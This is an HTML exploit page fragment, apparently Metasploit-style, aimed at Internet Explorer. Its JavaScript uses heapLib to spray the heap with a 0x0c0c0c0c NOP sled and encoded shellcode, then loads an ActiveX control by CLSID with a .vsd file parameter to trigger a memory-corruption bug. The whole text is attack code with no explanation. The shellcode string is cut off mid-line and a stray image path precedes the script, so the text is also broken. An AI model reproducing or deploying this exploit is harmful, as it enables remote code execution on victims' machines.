 var heap_obj = new heapLib.ie(0x20000);
var code = unescape("%uc4dd%u34bd%ua9ed%ud963%u2474%u5af4%uc931%u56b1%u6a31%u0318%u186a%uea83%u0fd
var KDQJNOimdwySemzhncjJQDqNAWbtiuCOgQhiRrjWDafvCdlKTNOEoJkQwbsiYPCCAXMXOjLrPKb = "%u0c0c%u0c0c";
var nops = unescape(KDQJNOimdwySemzhncjJQDqNAWbtiuCOgQhiRrjWDafvCdlKTNOEoJkQwbsiYPCCAXMXOjLrPKb);
while (nops.length < 0x80000) nops += nops;
var offset = nops.substring(0, 0x7ee - code.length);
var shellcode = offset + code + nops.substring(0, 0x800-code.length-offset.length);
while (shellcode.length < 0x40000) shellcode += shellcode;
var block = shellcode.substring(0, (0x80000-6)/2);
heap_obj.gc();
for (var i=1; i < 0x1e0; i++) {
heap_obj.alloc(block);
}
</script>
</head>
<body>
<object classid="clsid:F8CF7A98-2C45-4c8d-9151-2D716989DDAB" ID="target">
<param name=src value="/TtXJhovrYSqx/KZLopBTh.vsd">
</object>
</body>
</html>